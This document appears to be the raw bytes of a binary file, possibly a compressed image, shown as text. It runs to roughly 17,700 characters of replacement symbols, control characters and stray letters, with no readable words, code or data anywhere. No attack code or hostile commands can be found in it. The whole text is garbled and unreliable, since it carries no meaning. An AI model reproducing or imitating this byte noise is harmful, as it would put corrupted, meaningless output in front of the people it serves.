H0�C(��cH/��/��=��ד�#&���@�WЇ:�3��8�/����@Wp�z�	C(4�J(�/�&���)�S8�@P��/H���|�PX��4}`x8I�7���J��J���4?���`�8 �������t��! �� ���=0� Ѐ�^X �@�;0 ,�3�y=��"�9F���cePg�?����-b9�2��P8�	�4�L��/�����$X ^���!>�%�V���T�䋅����x�� ����>!�J�x�d� �v ��|�sGJ����RK5S�'���D�'���{��`0�!�8�6c�fpa�;��{�t��۹�l�h ��L�.����C�|�8���`���z���k��8>��(P��[��Ӊ�s����@n*�gX���*�Ж}�^�7�Q8��P� ?X�x*���-��d��r��+��2�R2���-H�Q ��P)X%(�apF��@x�t໥
ƈ��bX�G@�W+�/؄E�c��M
���
��GU�G՞���3�Gx�^j����X*`� P�
  x8�J�ʨ*)ȷ^8!�n��bPjpˈ� U�UC5��P������$Ѐ(6H[!#(5T���p#t8���b ��B�d<<h�CT0JI؄W��M���4�Rۈ�8�j��L��T�U�XJ���'ـ��n����v`+ �jXض�4!�*�8�@�<	 `�4҈x��=�o�K�ȴ��'@�<��E��r���](�T؂I0�E��d72�t@7��#���5�AÃC�D,PR�p�B�����	=�	op�8��= }q�E�W�]�{oh�Ci`5T�G�&�p���(؁ 0�] XXS B��4`0���7�T����:E:Q�Kp�Ja�H!��V2���H@Fp�	�Шt8���o�TF�,@�M�M�9��E�D������' RQa���	ꁞy���S�������Hx�@�&B��Q��
p��g���#� (�A�Am��8�hn�J�x�}{������b�/PF����;Pwa[� ��� ����}   ��f� �d����� $8�V@>�����ਟ18������F�(
���Ա����H��e�P�64W@���Q�H�8���@0������x��b�� eV�HɈPB��'M�p��<�m��8�5E�� ��;��2Q�U��`�TH,�Rp
 �+��������X�M�|�$����%8��u�YrVI�٤�QV����y%��T>��[�&��5؆)�McY� � _���8@�8؁��B��u`8�6Ȉ�� ��ZH�E�X'��4't� @
�
/7��p�,��)H�X H�-P��01�%&\�RP�AY��ؘW� �ѯ�h���FEQ�p������ �S�Tڄ�H(� G�G�,�����Xx�d�f`��v`'8�8�����G�P(�iv�3 ��e8��m1��Ž.���	r�7�m���D�[�JP�x�T��� o��Sr�D���Yv[�PGXIH��D6��ڱ�����(��@��&U��?��?�:��G[���]�Up��0iX��Y-Xr�(��ř4X��&�8 �u�+(�v ?�"�6x�u��(  ���� �M�l��eĭs�"��dG0�-`�H��Y�N� J�g��0��Ph 
�M��(u.��~���U2"
�V����xT���6�{QS�����8 ^ N�T�@?@W@)E���@�8_ga 8K ���Kh�v���~(�x�6`D=ܜ���Lr��>�+�dh1S(�j��q���T�4�'��	�Jp! ��Yp�P��(�M�D(�T8�)�p]�!/0�2�����@���Y��6�V�H���9�?��?��X�	��hGu��*�lQp���M����%<`�X>��> p��4����D�y����n��: ��5�> �w`�l �g$?P�hm�� K��]S�;����Ã*p�W�7��;�0 9͋b �ˊ� ؂P��I��J�`��v^��H@��>w�F��V�5��`w#(v��I��`oh�%�2p2��V�	��/��W� 5؄D@Ϙ���l�Ľ#�\߹m������B7h?`z������hV `�n�p(�j�4H�0I��� A:�F�N���"PG<(A��G8�- ����-�H���;X�]8�1�o��aq���V�dzMe��p�a^����_
a�<& �	`�(��9��eh�s{HJ� H E��@aF�A	l����?`��1t���Bt-2js�G;p~N0��$��p� �_��P�\�̄��*n�"ĿmEp��'�ȿ�:%H�
NI��d1��J>d��EN���B �D%iՎ��Ø1|����V��($�`�p ���fȀaL$8��##��s�,��GɈC������?'��YhDϿKVr���M�+��Wȿu�,�t�B���X��ɚ������d)�03��*T<��HE,F�"e��|TB�H�d
�,n*q���?:�DqR��/�`ЖZQD��"$��	��b�BJ(�	$&�F|&�1�@����Wp��!�Z�4�-F XI���Oz��D<TS�8Im
�CQ<���B�#�?&\@6��Gn5e��Bݔ$���J���i��	���S�tб�?����AT"�+S�Æ�`�H)������(T,��$|�&*�co��	]#H�O�p�A�t��g�}��DY�2�5`p
�/e�QZ���QZ��CI:�������(P0��eIqP�%y�B\��O�(a�%C�[�E���#Ҵ��4���Ͻ����(x��I~pT��$n��$lT���Z���?Y�"�#�4jK�,&��m�5:pP��jUhGaF�B��5@Z�b$��󪉂͡ac�����s0$�B���t�` ��%�(��̅4����G1%�� �pi�V�K�=�@Ed���?���?��3�(w��x��w� D���X�T��V������K82�[
���p*��zaP�3����1��X�p�����ac�a�$��\�iD��=¨A����P]u����Po���3�ۅ�\Eg��3Ij�<J^FWf,-H��`R�R�ޝ3H3��+u�'h��I�t� �-���n�E�,f�hDC:����14F����:*�`HF��_\��@�3B��R�*eX�x��	G��"� �@�6��3���j)�0� ���8@�<P�&fP��{��G�Ð �k!�����	 @��P����A�e���B�B1
��"l��?��.�%P���,@��]B����t���� .
!f�B��d�'�`�Q����B@Ѓa� �LX����_��Vs ��Ơc̡��40a�c�c��q��2��� ��v�7d��j㶚@�A��4̱)9O\�Hc6�c�!�b
(xB�F@a�4�D%*�P��
��E��BM�2����0������dd����t�dX9�a%��D�,��D@���Y/sz�?��C��F���>X ����p�K��Z;D`�`3�E�80c��8QB�3��"��BQ�%e!���Fx�a�GЁ�Yp�$ ��Q 4	@��Hp��d��-o�3H�A��@��J.��D+�p
>(�q"��,`X��]�j��P=(�!�["@�<ZmK�\�cp�` �@X��Y	C�W��@#*0�
�p �fjdR	0�A -��$��AOL��)v�@!����HE@Jl# �T4�	~�W(p,$Π����2���*U�J����KGGp�E�� ��h�2ֹ�.�o����BT���<C���G%9�	$\
��q	݌�&�\HNІ���
�X���X�v�C�ݭ
z�GL�`���v�v�RС
��k!��XH㯅�/{$A4!����n����	+,L��9	mV�sy�����F��{��Z�4	�hB�P�-L`�HC�W�.d`0�Kd�K���@=��%)��m1	�3l�@�bX�v�#5A0$LS[��Q�7nm��(Z7�@���NJ����_�C,Bb�E@V��`�	 V�K�ij5t���0*	Z!�OLH�Z�5Z�RfѬ�pv�&L���p�;��a
Q/�V ��2��$�J0��� �.��Ҡ z�G�@�%VN�:oZ�BL,p��!0����8�L* F)���O���6B0�{n௸'�6C��3�`�9נ�C+Z�	%�B�2��d�}���HB�'1	0a� �2l������%�����&� + a]��hX�����p޺���W`�jwa���{!+X�V�������H�6�]lx��6�D��0E`"���6bAuW�"a0�A��f&�[��֐�IqBu'F�Q8�)������Bs�\K�益AhB� �J<)��?����K`�I!�X�!�˴�A�  B�5� ��A:-�	C ����8��LX��C�-���B9(@@�����D�q�
��#LA*��&@B"��)_R�U*�B"�[­�1,�����/h/���!�B�������^�`���_�V�A�@'�_�MB҄b��B��/ ���%@L��A8�E���;�X @���h��UX�J� C\��,�v<�%���	ML�*�T��&�����6x�y�	�I����$��h�,@-��|Z<X�̘���^|�t����$��� )�&l���ZŖL@����5f�?C@@��@&�A��� #C<���5��Ct $�Q��@�7Մ��5�C��C3t�&�M�ĳ�@1  %���$�A�K�˕�W
`�A�L�$PA�P$A,�)�T��?����?��Z��ǌ`��2B�$�d ��?�@L����R�8�?4�D�����9�? P@���l P�s�F��L��!CX�NthA� |��(@�X�	I���?��=���wh�^�%#t���@%�@*�� 1��T@�*��M�����ABו�h�	���b�h��}B[D���A������@)d -$HP$(B"%[U�/4�-���D$DA�����A[.�	P :�CC1��U-�py	���Nt���8bX����p $C�)�u�Cd�&���O0�3�@@  %P�	&�A�'�������*��B��0��$fR�f>i٢DC8��a��[�\�d�J��i9�X��m��@'��?lAa5���/��Y�C� :dC�9�e3�������B��2��`��P�[���x�9ȄV�u-DL ��^$��؀��T�*A��6d�TR�*�+橚E����$!l�hdh�Eɀf����i�����ȀP��	D�0�?�@pA��T��,0��A3L ԁoLO�B �@��4���r�D ���@N�� @-P�x�U�,�p@RC!X3��"@nJ�d�	 �v��O��8&���KT E)�A"��$l��L�l1�i� 5��9e���t�"�"̅(]�",D�ځ�,�+-$h%<dhf�`�
�V8�*P(܁-���$P`D�'�N�J���,��\�8�:�h �	H�?,�C`�7�;�#��40�;XA<�4P@|:,ì�e�B>��Q�(�8���Ap�L��M����#�!�N����_5n_�2�� c�,ād���}+%��R)h�|)"�&�A*��#h�*\J�a�X�0��Ip��@P@�J �(�0DI4��\�-D�0���?�C<�3��?$�P�P hw��O��
�O(<�A*�ZaB�&l�h@%lA*������-�H����$��?,@�B�`@F���B�B�P����c�R���|��Flb�%��(�����Z�1��B��y��,D���0In|�?�|���F���A<�0:�$�۸%H���B\B ��;(�sJ���,�2���A��C������|ȏ���
�B*�B*�HN�+�]O�+􉟼�?��f.n`��a�A�Z῎ �,��0\h�*�?�� �/�$� �&\ 8��'��,\.C�Í�B@���S�@3:�l9T�Ƒ�	|�<� ����h�v,�0��%����2w�#Ct3P0��4�$@�l%&,C)@ ~]ST������A`�>��)��6��������6�&�$�!��Uh�����Ȅ�B���"�E�T\lP\(�����+�B-�j$"S�B)�?\.0,�8A�@!��2��� ��:����	���S�A� ;X���F	�� �ܲr�@V�1��m��X�?� � $�: C2a.R!5E'ؑ��~���� 4�>���̀��A���:w៞svf`��-P���TH��E�dT���B$�?�@�8�^׀�P�=� x��C.C'8B$� (e�1���:p�7C3H@ 0��
��3|:<�F�� ;pW/��	��B4��@6ǭ���?��1��dL 5��< �~A"`LT�M�05*p�57@����r����DB��ua��)�q�A � �[��q�x�밊�8V�ۻ��؃��0��&���G}($ �n�sX�	@���A9��B ����	��L�5Pv�\���2�@��6z*��Cm�Z	��J��l�bB"$�_�Q'�MR؀�A@w  �� �����p1`��?�؄v�|i_� ��p��d�4�? n�GB\4F_������
}ӂhȂ)�HA1$�(e"	�,B.��D{S7� :�'�@7�#�  P�2 B�D��>�@(����E_�)��r0�h�N��
P��c��?4��C} �k)�S�8<*H��O�>��2��9�	H5"�	�B�w�T(���6K\�LKF�^,��z9\�(��,��� �;"��%�oy��4 x ��l�$�Bp��O;�p�d�vM�:`�KUU��<�#CHI ���T�������� ��B ��:|���q�A*S��;!�#��U�0� '+G%L�-����?�B���*�x"$�$�$|�$l�B �+l���H����������%8��?| �{�5\��I�A0D@DMl�&K�L�:<@"���w�?�}v<�E��fG� �r��� ;�=C(� �:u"�A�� 1h£�4<��U�����^������r�"PBwt=8�0�@.�R����q��p��H�\]�M��<>û�D��B��y�D��tլ�;\)C�64��_����BD��WwAI�v������/x�)��� 4C(p�81� |�۬ h�j��:�@>��tS� �t �4xaB��L��bD�)J, Ȕ�L�Q�?X�3Aс	��2�� 14H�'��;���hP��,Y*`凡gB.��A�6Ӕ�"qEA�������l�{ @'#��mj�n\���]�����ꆽPq�J����IQJAj�`��JO����I@c��N��l�4�%D�6W0w�E�6'#Z��,dĬ��퀲��zͮ`Æ����lPŔ�ǙO4gN�	�+X(&�_�b�8dbb?�9f��d�6 H  �As�)�'_���K=�c���^(f;�HL��޹���{@�� �*� �C�P��t^HG�gL0������l@�A�$bD�� @��V��T����H"@�����%�0�gT`-��فE 0�����0�  �8#"�)F�+�E�QD���z�c����gN�jx$�7���
��1�0�I���J��f�l��+�$&�YI�a�$@�M7K�RO7�K>A�)d��A/"�X{ �8=�+�"H�S>��/�X̌��������[��1O�h Q���!�V��XU�䕂bu��X�%C!��B�����3`����y/>,�|d�I�(�(q.����8�!�>�`�ЁP3O!5� ��`��Pd��{�l�y�3h��u�Y���
��Sp뭎�rC{�)��6@O.
��j���,�2�Щ2��ye�&�X��U(�I9���9�������G�c��
����|3l��y�k�2�0z~x�9�ڐ���9���^�"���t��.P�d��H�A��M>c�n�*8Z���q�B
�/,P��Nx�K�$(�ĉT�G�f�y��.�Pa�P��(H�b��*�dn�6b��
P�p^߁�z��q�`ЃX>���7�������`���"�:H:� ��0G,8�\�a  ��C��4� �8�p�: �f:�v����~JR#F���`��H20��m3��͘Ӆf@`�p��� ��3�	���r�;C1��"I-)!*�3b$ES?�Hp��T�9( \Z�  �� ����h�8Ȇ<8;��U�H��1<F�@�ԟ
B���i����0��a�Y�ÊR!'���&�QJ@���AD��5CG���&x�Y#Vx��� ��H�8FdhO�ZHB��bJ���&D�t�  �6��,8�A��pcb�:��E��$D�Q��)�Ud������)<\R�2 q��%$��B2���C�S'A�ї�lR#��R��̉�'58���:��<(.U3!��QI B/� Ji	2�w�Đ*�'Dp	Z�Do����P0�΅Α'H\�pӈ�dۣiBjB���x� �B	ϟ��9��p	�Pb�
�A���5�  &T1���AT�f�A� `rƳ_AxzF��$L��	f�҄��	�`+O�P�d��Є&q=��������¥5R��P�����H0OY�D���]�D 	lU!NpBge ܝ�>��@0��(�Pg�8�:V{��DLk��2���KR�Ҍ.���VBx�f	�2 g� �)�²���6��~�s��,	NAI��@�iA�re�a�-���wMe�vc�?\�݃� ��#615�dK ���a�Lb
@��?~q�[`w3o������CȀc��#��>@�0|e�r��.��z]A&����������8Q)�� $�i�Ϲ��A�����c.{̡Y
��?��QDM���?�+�� I`�glY�<� W� ����b�!��AZ ����AЀ�^I,���`�c_x��$	�I4�(x��ba.=mCo9.��}����@��������tP�@�@5��A>]�"�X )ԭ��`��=@��`X�:	wHV��ġ �aFrav0�}��?p�?�A" ����D;�<H�T
�`���AVr�M�`$)�A�0�/L�sj�B(f>-���8�?��I<�	8h��L�	Z�$j���� �~q0�a�F@�le#aܤ;/�T& �;@T1�Z3߬�G���
����CĠ �dPcu��DAฎ�գu<��Ť���%�?.nG�d8����D�%H#>Z�A�4�	Hh�n1j=�����"���	�ѷ���q$o�1���_��g� 7�)L�Dg<��Ha��E$��[,� w�Dn�M�A���2�-H�@�A .��C00����v�R���N@�$��$ �,  r�P� 8��J$\Ao� k��!�!$��'B�	�W��a�� �� &�h �rLlo�r��	�A~�������.!�m�m��S*Ύj���	�@��ߺo	~�Vj@��n`����@,a��q��!����� ��K�����a�
���6�e�� �+WI\0!�� � � �!!ɧaf��e������y��3ؤ�� ����!�
"�l��z`M�o���Gz�� "�
XalA��AM"����n��`
bހ����!��6��&��!  ��X Iڣ���Z�
&���`�H�A�Hl%J��$ `(g
�m�RoC@�HE�tIf�B�%\JQ�
�B#`0 �I4��j �f��:K� M�rq���R ���X���# �l��J �Ai�����A|�
ء-�^x�1p �T��aΠ$���@�!3 �� &�aW-�\-X�-���n�B�`� BA�J-t)f�>�D�B���`�4`
p�3~Dj@3�
@.a��� z �j@H�@��H�3x�	U�
� @�� ��A]4 	b���QW�,�q���A��
,����� 6��hj%�q*
�����   ���=B"6���lB�eo&A4��&ABa�� Z!`�O!n�� �&�-��@�`r���	r���|�?�sz``�t�� 
��f�M6�-:c?ل	t�T�4y��P3(�4����qg�6O��
�
1E,�(�s,`B�G�aԌCÆ��x��� 7l*-$g,�
ר g��Ii���
�ܠ(Q!)b�*�sf�=i`^�:@$�`����-h�@)���z�0k N�`� �>�>�*��@�o?�F?�� 
"H�@�e�F*
�0'��#� &� `�	��i�A�!��+v�1 Q  $���r�����Ana"��� ~�o�_��ٰ�k|�ȳ:!!�B�a� ������_��rA����^! ؄���A|��_�A���h�	t n ��r�B����x�v�`!Ύ
`� !Ơ ��Я !�@,� `�(�A � RD)���&��K^��D@�� 1��v@:(��`"�� �-m�Io*�|`*�P��O�� F% `�� ^a�a��j/� �������+��0`�`�.���`%T_�ϲ`la	U���2�d`�2d�!�(R�0"P
���~ ��+h� x�� �Ą6�Ʀl� �@$@H#q,`Ġ!,�����4�h��u|`��P@-B@��bv,/\\��-� !���� �M̄���-�� A^o�~��6����1)A��$��_p� Ȁ��T�f����� "� ���`t����
�! �
A�A��93����>
$$ �KC����ӸL��A�AI�0�R��� &��� h1!J!c=������϶׭"��A�
� ��� �@��� �A@�M��M��3�c
&a qt�� o3�	��0���Hƀ�� �zP�6U,h�1P�iX��H� ��"d�JD� $��C� ��C�	*]
 څ;5@4Ux
Z8����f@�tNiBfL� Th@�@
"4A�A;v'!��j �lh�����xq�~�B�� ���&4�� 8�_�����]��t�
@��@Ґ���4��1j�(Ł*����l��t���5L *���� BqM�o�!� P <Y�,хԂOHeO �0a���-�s�W��_^alk�v�8�?sAq� n���|�W?s&���=�� �x� \�4ՄC���2@0`z����a� ���R�c����9�r�,��E��+6�����������0����'�CK�#�$�nP96!�a)�(b��J�à���X(�y5 ?qPW ��h��x�b����	_�-�3�XM�` ���
T�	�o�����5c ]�]�`0`���
�{0�m�n(��H����T�x���~�����(����(`�
��i L0�4"<� 6�� � ��%a
,�L�y�N�@� S&��@.��R�� �eZ��ΰ��h�v� c
� a�`�ňV~����vH3
r!
t��f��b��d
�����!w��&N�krX*��v`�B�!B�zKlu�"j�  ����bA���6 � � �� $!�B�"��.
;#Vv� !���`��-�����$��`�!�|@���T[�X;�������aa8`�`>{�@�+t'��
�kr.����+�k����Ė���`����ə�
"�� � �C��""�����\����N5F_�F05 ��g�������t�|a& \�����+<� ��`�1 �M��6
H 
�][��L\����� �9�b)9��A3&�:g�����ɿ;B|A�`�`�Q��' }3��� �'3ra{�a� !�}%r
\��!B� �����-ήM��@�����}ܕJݙq���8|
��a�6���d�D@˂+=)����;3p�X�����y��]����� ��cF���� ��U.	>�m��;~A�1��&����h} \>t�����,>g��`o� ৩y��d@����:
F��( 
B�du�!5�Q�vL/L x���`O p��r�=/J������_�^-��
��
�n!�.	� ��F�@r�
�,"�<�#�]>�_>!nPk��`��T� �|��xa��&� ���4��R!� 8�ý �b-�;��Ŀb]T8���O���hc��Ã;z��O�(flÃ�����q������54�w���;w�0� �A�o���/-��=8EÄ�����:�#�	&1�!���̩Q�@�2`������!�EPl�C�O�9��N@<�b��3^�i��c�/2�q����n���_h��@v�*A�PEB��⋓(�YZ�T�1��;�&�fb�c���w\�ĉ����	���9F ���J�?��:�؎5��W9�DX��/#���㟌mcİ��\�:r9��X)g�0�`����?ΐs�",��	-ta��3Ϙ`�@fPGtFV�0I��2J��C"4���A��v�Vͤ�5�So��f�-TtGX�QIP�Ks7�qA.��c�9r��
���Ga`u�Gd�Ԅ4�@��q |�WvȀ���?Z��G@}���%q������H,� �Fu��!h�dzU,�@��2	$�

	�w4�8�,��
G�l�V_q74���g�qKD��H]p�����AġGn|��G-TkV*q��?��f����J"���[2��V��#�"	�
Gg@ ��ؓ�1�	-�Ae1�B:�p!��ב
҄���Q/��a�*1���,^pr/Ѻ�7������M7���A��ȄW�P�H Q�K ��B�'�h�����F��tPl�sm
Y�4pE�O��x���_�!ߺ�Kv�Xr��?�c�����"~-c�����1�!���ȅ���2a��O*��
(�
�?���'�0�+���G^xA�S��?��#G:�JE��>�n=��y䡇�ha
!:�"I�|�lT�G��B�[p��J\�����1�HCY(_P��?h�q }�@��,c �u�c�A5DD��ğ:��Luh4�)��q�:�"a,@*01�R�"U
Fa�,T�p�#D���TB���R��Ҁ.��l����L�z�5L�	�IBсL����&��T�dj��HŃX�FX;�T^�W0i�^`�D��:f�C�H� ?�`1y@�!�8A>�"t`9���aD�=$DX PtP@u���\��UXC(��N��d��H��T�.��A50����#2ӀT& �W�����$� L,LAxҁ�G��<� U(�Apq�-��>H�ʶ�,�`����&`"2�3��t��J��	�H	Hȸ�d �lAD0��1�IP  �>��4CSk$� t��vK(:08`N5� a���G|�z2�^�耭���U2��$&�1��	'�����	���܊#� `���p�ߣ��\�
�x&G�ѝ0U<���A��D��0�A�t� ���_G�p�x� }���r�� rX�1�0AѨ Q
�� ptX�u��/<��XèF�
O�B�)�A%8M�d�#����1_ڒ+��,n`ýІ����Q���S@�Z&G�0�Q��
Y�դ�=ϑ�s����A�fP���2V�H���8�G( '�A>m�H$�C
t�A��E:Ѐ��`�aDl  X��+�����#��G(Rs��� ���?�f �rd���*� 2�ɔ���6�P	.�,�����bdal�2[>(!��=*�ғ�(B�:A=��jKմZ
|a�m-ۈ�x��.d�$HD�
 ��-YG�J�=�� t�C r	L���A� �2��_�d��+	L<�/q�XQ
kZS�ᨀp��v�U^��.R`a/Hx�؂:�BN��Z��?V�|ir�-�G>�vd�(�3m ���f�Z�Q��0�EF4
[�dØ�nY}��2:�h������q$J$��Aʡ�(�� A�(�K�8 ��\ �  �*��Q�� q��hđ,�a�Q��f#2N�j�Ş�݀�i���[�����g��#��D'P��NX���mK���y��p�A
G�&0B}��j��H�/	���V��Qz��t`-\�-@  m��� �?�|h�/���I��%n0GE�|�#�Uw�$��!�p��?��4�Xm�)����j U~�|.������prj���wR���;^p71Cn*$�H�����#���!"q���� =�{�ZDa'�T p��#gh�$��\�O6����
@��J����ِl%�`��.��� ��arۃ�]����E���|k {<B�2�U�^�[r�{�w޺p�6������hG�A�ac�i�2(���D�MHH��-b��GD.�� �A�y�� ������  ��h ,�IhV/t��Gp�����$#d`�^�_wu�v�@9�|SS}�S/�4XiE�����G5�7M��az�������d�RwCGA?�0e��>��� ��&pAc0$ a�s�� �P�l�&m��P 	0�yps_bXEGR�@Ep�5> M�VC>�h�2��_g��vnF��g��v��v��vh�L��QT4Ewa�g^P	��
��[	�m�[��  �d����q��qK��&㋶�q�	2�7z�����W�(_~E�u��Uws�� _�^_�9g��4M\@MpR@^` Y���oY�U��ŃQ[����|�dbe�_�}�F}t��g�vp���
4��c�mp����鱅�W�q�P�p�E&�|P э�q{5����yፀEb�EUi�pv��Ii@��U�S�Y�5��
�$n(x{�� %�[�
�Lŉ���Ti�R�35���Pu��n)��[P
x�({7!-�'~!P�P
��q�� T���x$���x򑌐�G2�#p/� 8� n�W����\A֙vc7�X��	��m�(�1A[�aI�/e6T/R��xt�]In.��e* �	��ĐX����z��tE��D�Mp�4s��ւP7}� ����|K�Q���AdmR]ladq1�cU�W�x��\ʖW��D�y�s�P_@�n��"M���ea� i�+����� c[�%����R��I�
��b3&۰����	6X/QT�@K%��7�ɔi�c �3�4mpW��
�0'�Ip$���p����z��0��wA7'�~�^����s��`7���������Ek@Ap$s��s �`j36�����hlPX�RH~�I �- Vu�$2�)��GE�t�u.!��h>Zu�v�5��(� H���(  S K���Hr�����q�Vced�� ����zi
I޸W��st)W!h� �s�6ߚ2 ?� � 	p��
[�a�ji����L��(�m��!@3P���
��"�Ji~���qu�Em95����!������`�@� K��aq�"�e�6ဘep�epxa��h*z��w��(mP\ي�*JR�JV�Wko�F`J=�\�
E�o(p�*�tQc���!���O�2��֜�R���Y=R�JS�
RS
�[/�/`q-��ڴ[��-���� � !�
[x���`�.k���t,��wc_�2Gqus�}�^|u7O��o��pO_���F@
ir�A�+��t��)����X6���;j~����м�cfkv�՜�+p���W��ʏ%:����B?6��0C�b�a���kK�Ir&��0�����`&�m`�	���_p���:PQ���n-�am1d�.�i�� ��f���;�da�C�@�)�mtz�y�)!��a{ kfG)}�V} Y[т���a_kP�� =��$,E<A�����F�L� #� 2N��;�	��'i_�JW��*U����@�0	���.v }�}	v����w����U(*�� V� �5����568���b���.�����Q����30*/Qw� ��?�+ �
�,�k@b<�#(��:S@��� �p �( @-'�0���:��^�{� �q mcvB!�q'�r �ڴ�����I̙��0�u�Q�Q8#�{Ǽ�3b��1Z*B�Xh��Ϸhʏ
Ұ�j�x t�*3d3:q���D���<K�T�4�5v�Mn
 !� � ,    � �  � ���`ݺ���+��Z�


�c���Bg�P� dR�	ͲU_��C&cN!�����М;4��A�����e��_Q�
�PS��ߊ? ���o�3 T�W��?}ÊK��ٳe�;��
9]��؇A���c���?"~��{�/_Xf
��X����P�6�� �ff��K0�|��)�Er��꟪[�b�C�#�c8�
d�P<�Ea� �o�?)�Ĉ!�0b<�;�`f��V����ν�Y��<x������{���`G�|����H!�
W��B�<LFU }tY ���8�8��!���@v� '��B�����e�Q�I� G+����%�l�A����ɬ�Es<�����G R0 �^��ݒLn7�i���1�� 7����i�=�(�T�0��q�ȥ T��C�f������7  ����cЂ�$Ж�*���YtB����?sT��!2���'���L��?�1��|6;@aF7}P��s�1�䭸rt��Q�G���a�3D	���~�s���r�;X��;zv5��t�9��dc�,�`��@��1Ā$�1(n�2�����3�2�"�$��1�X��?V$T�c����VH�Ue�fY5uc�$㺔�ə����P�i@s�3 ��A�
Ԏ�rA�&;��HY���aA�B A� �ļ��F�-��������eD"v��bp�2D�&�8Q�XT���X�;�0A�0�����[l�l8w���^fU��>����
����qE�X��M6�X��,�k
	l℠�ʀA�/e��#L 0G$�D��p�v$��	` eEX?��RH�V��X �O����\�y��eiE������Z\� �{��^>hÑυD�W�H�f��X-(�p��P� 5�"��y��%�TnA/�E�u�������i�H0�86g	�)�p!�6"V� �8�\-��#�N�ˡB�$������p�����7N@��$�k"��̡��ef#M��N �OCE2���a@$���P�2` 
��q��`
P���@��c2 !���D*j(`1�� �( #G���J�� RðD�qŐA��p,ld�g\�� �a	+*$��b�N�b� uX��Z�(,�c@c�H �������.:tL-,`� !��& XI{as r��*� B9���\#JNYʚ�VI
k-A�l��}`%PH;�q�-(nk�9e;��EgP (p�4f0�P(�5 	
��DB���!x�[$���C���"
��D0�A�ă
���,*U�H�H;>��C��@���ux�����>��,�#KG� �GE�5�zɧ52Î�V?�t�:�Ū� ��4:�'�Ah�؀�������W�[�"�L�� V��� �o��	��S�ʑVN)� �c)8���
G`B���P�8�2U*m�����|�*a�u�BZ���"�:� !,4���$�����c�@^1 L IX�?lq�Ra�T��.d0B !��G. !�w`2,Z	�X>R��� +`�[�R�B�c2�#�0L{8��V!m��C~��,}��p(r��T�a��"-���`���D�5L� ��p�[���e���0	&v�H#ӻ�ā ;��k3��#!
(&����!��ٚ�"	�p����Q8������F�zN� S	nQ� � ġ��x�Z��P'�&xՍ�jp��x	w,(Kh3�K8u��.���B�~�`��9� ��"��fnN�w�ñE;��s<�ռ�t�y���+�# c�Q �q�ӡ ~
6�]�F�2���`6b7
�(��R!��PJ�_��@C"�`)��rY�p`�iI YO= j�(��a� ���!���l���L�xУvl���V�v �ub�k��Ѓ9@��,F��Ѓ@A����-��ޢiS�,@ %�H��:�p��#�� �L��)`�	�D��AK!g�w�< �Ǡ*��K	��@x/Ċ\�h����,o	l<<!a��$"��$���"_�H�0�I�C�H9�@�;��I�Զ�p^�"ː$��d�� 0��v�4�B�B�~`�ɠ'���q��RZx
��U[�| ;�@�*`�8�z�{%e`�P l��4PP
LL�	��{x���}
B &��iK�TX�	<���(
"߁�cv�������\ d���H�aM;e,���zM"E��2i�U�p`���,<0f� "$��ffp|l�� l6 \@�TPw��wS04�}.xr%(X�w��4Gj�|� ����ղOP� ��y�a���qo\vO8A4T�$�����TƲ2�sN\8�0f}�8�
����*�Oqp|�vx�(
�2�40s6�����4�
4��d 
��]� ���&�:P	�p�t�8p��f��r!k��� +P��iUdz�&%�f�x��2���Ol�=�P����i�E �,��A� �s�vw؃>�����w� 
,(�40���BP��Wc$	�Q/P( �ˀ	 �p	mF=�@�V$Ps��0R04J�$�4C���x+M�j�2Q�i���C��3�p������ ���kx�|	�	�P��)��2	�8��>�>�4�ި0��r65Qv`k@�`(�|8�qpn�+ 	%R@M� RPi;�j
Ap;4�P!�$@4@,� Q��0�`�ɠI���� �8��Ch
m`�	�|��n�������4��P�^��ه���]`C/| L?���� 	S�	_ 	_�� �vM���y45O�԰9[![�V�`n?�9�0��D�h�L�oZ1a�aG bp��p�rHԒ��VP�P��4�� �� "���\�0���54���d�d�]}�K`��Ds@}W��_@� �!�@=���2�0�Z�`S�P��O�8�����A�� w�2OR�&� <� �p��=9"0��
(���(���` ��P	>��1��9��g�M@�U}ev��Cw@Y0	S�	j����U�C\��p1P�pt!�\��r�tR��h!\�O��@u9��K��!�08p�yi`	��`�P�	
��k��:�<�	3����I�0��W}��:j3c0	t�	n�4��{Х�0f�e�<��i?���"tk�0T�#��'�t��D[A ��=T,�C*�E l�<+���`�a(0
�� ��
np�Y@��[���ɂ�Ix�v�Le�b��;$�t�t�\ 	�� ��f��Ei���Q$�`#*b�i^1��_zᱬ��+`#�18�����t�e6<7
�_�ȇ:�P��>�)� ��/>Ю\�}-Ɉ�)c�0e�e�m�p
���(�` ��0�q P ay���� `0A� �0{���2�����۱a�8��<�Ë��E�;'E�Ԑ_`	�P	0�p�4��� �i )��HS 
Tp�M`K� �`��l�m��
���� �X0������ �p<A����`�I�79z`A�e1O�zmQtO�I{8Z C;�`�����4
a�[�0^��E��;���2V}��QF�gjd�|���`)@O��0	�@
qP��0�� � H�Z.���q�3T��p�k{i ��[�*Tc(��`��XoЋ�g*�H 0����T�P�a��k��;T"��{� ��AQ5/c�#�4gp��	�_ 	����z�	U�8�2(��4���@Q�ߐZQu�U�nE��L�a���2�*Tz8��t�%�� �E�'���U�@�n0;� ���� � �;pq�;�4Q|д����Ā���1��V ���ѐ�x�IAZ��&w��Y!(j��S���a!(Jd��Uq�f,�E"8v�Ʌ�`"�kЯ���` ��x��ĢkF@
�5�.2��A$��,�
���(���
��� ��\��q��fM��p�u��(��,#�C���,�d4�hu\����@S<�#�� 6�
�	�
5L	@��� ��ΐ<ɡkPp �L]v�A��	��)j� x� EP
��	W[�?��� Iջ��U� 2h\�^�-Z��+c*�fmp�aQ�b&�hd3��R$w|�c*���v͈�k�J�E
�X�?� �<���l?=(�@(�0� ����6�
���0�����	�`��i�j��s����kn^��cU4��8�&��
� ����3��0%J�{p��
��
u��J=
������`�-���.���4Q#p
J� 	��
��
��� p�t�d1�`�1B�:W%}��q����ZV9OQ�0-��GfB���������ɍ	����X��	��=�
�@9m@���.,F0�$ध��F��c��� �-i@�?`qoF�ZH �l1�G�9c�s{e�u�*���k߂�-��4Vn�U@���4F��
��&��@l�� םݔ��~�A�:������� �>P � ��� 6bP ���*@  2�F�b��BaVH����N0�k�Ob�Q� �  "�' ��
�.���"����{�g�rF@�;�2(������튐:���`	�Fف`	�`_Y?a�`�ݚ�1�d�p!�&Dj\I�q���� �]ߴ�M��M���
\0�4ˀ
�����.}���	���M
���5��?M�b3�w�֮� �����V Z��`�c�	����0� ipo�< �����ͱ�� �����Pdec6VjNvcUd '�����k�`���n���m�
a��0/uE0��@<|0�0{���y`����P ����G
